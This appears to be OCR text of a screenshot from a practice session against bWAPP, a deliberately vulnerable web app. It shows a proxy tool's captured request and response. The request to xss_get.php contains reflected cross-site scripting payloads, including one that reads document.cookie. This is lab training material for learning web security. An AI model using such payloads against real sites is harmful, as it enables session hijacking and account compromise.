 bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ XSS -
Enter your first and la
First name:
Last name:
Go
Welcome
PHPSESSID=vdnqb1uvvu1grmq8fdbesh2100; security_level=0
Prevent this page from creating additional dialogs
OK
Read 159.65.220.42
1 × ...
Send Cancel < > Target: http://159.65.220.42
Request
Raw Params Headers Hex
GET
/xss_get.php?firstname=<script>alert('XSSKSANCHES')</script>&lastname=<sc
ript>alert(document.cookie)</script>&form=submit HTTP/1.1
Host: 159.65.220.42
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://159.65.220.42/xss_get.php
Cookie: PHPSESSID=vdnqb1uvvu1grmq8fdbesh2100; security_level=0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 19:54:04 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 13381
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+Daughte
r">-->
<link rel="stylesheet" type="text/css"
href="stylesheets/stylesheet.css" media="screen" />
<link rel="shortcut icon" href="images/favicon.ico"
type="image/x-icon" />
<!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
<script src="js/html5.js"></script>
<title>bWAPP - XSS</title>
</head>
<body>
<header>
<h1>bWAPP</h1>
<h2>an extremely buggy web app !</h2>
</header>
<div id="menu">
<table>
<tr>
<td><a href="portal.php">Bugs</a></td>
<td><a href="password_change.php">Change
Password</a></td>
<td><a href="user_extra.php">Create User</a></td>
<td><a href="security_level_set.php">Set Security
Level</a></td>
<td><a href="reset.php" onclick="return
confirm('All settings will be cleared. Are you
sure?');">Reset</a></td>
<td><a href="credits.php">Credits</a></td>
<td><a href="http://itsecgames.blogspot.com"
target="_blank">Blog</a></td>
<td><a href="logout.php" onclick="return
confirm('Are you sure you want to leave?');">Logout</a></td>
? < + > pokoyo 0 matches
13,732 bytes | 741 millis